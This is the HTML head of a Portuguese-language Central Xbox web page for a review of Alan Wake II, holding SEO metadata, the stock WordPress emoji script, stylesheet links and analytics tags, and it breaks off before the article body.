

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/
body_size: 60066
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central" />
	<meta property="og:description" content="Não há nada por aí como Alan Wake II da Remedy Entertainment. Uma jornada de terror tensa, lenta e induzida por alucinações através dos olhos de seus principais protagonistas, Alan Wake e Saga Anderson. Alan Wake II está no auge do gênero de terror de sobrevivência e se consagra como o melhor jogo do estúdio. Se isso parece um [&hellip;]" />
	<meta property="og:url" content="https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:author" content="https://facebook.com/oguiimarx" />
	<meta property="article:published_time" content="2023-11-05T22:34:37+00:00" />
	<meta property="article:modified_time" content="2023-11-07T20:06:28+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Gui Marques" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/oguiimarques" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gui Marques" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/"},"author":{"name":"Gui Marques","@id":"https://www.centralxbox.com.br/#/schema/person/9d5ede2696a58b95e281c38abf3b44f7"},"headline":"Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central","datePublished":"2023-11-05T22:34:37+00:00","dateModified":"2023-11-07T20:06:28+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/"},"wordCount":1712,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp","articleSection":["Análises"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/","url":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/","name":"Alan Wake II não é apenas o melhor jogo da Remedy, mas um dos melhores jogos do gênero | A Análise da Central | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp","datePublished":"2023-11-05T22:34:37+00:00","dateModified":"2023-11-07T20:06:28+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2023/11/05/alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/aw2.webp","width":1200,"height":750},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2018/07/logo_top_retina.png","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2018/07/logo_top_retina.png","width":362,"height":180,"caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/9d5ede2696a58b95e281c38abf3b44f7","name":"Gui Marques","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&d=mm&r=g","caption":"Gui Marques"},"description":"Redator, apaixonado por filmes de terror, HQs e música ruim. Jogador e defensor do Xbox nas horas vagas.","sameAs":["https://centralxbox.com.br","https://facebook.com/oguiimarx","https://instagram.com/oguiimarques/","https://x.com/https://twitter.com/oguiimarques"],"url":"https://www.centralxbox.com.br/author/guimarques95/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.centralxbox.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=e032142aa2cb621091055c17567dfdfa"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
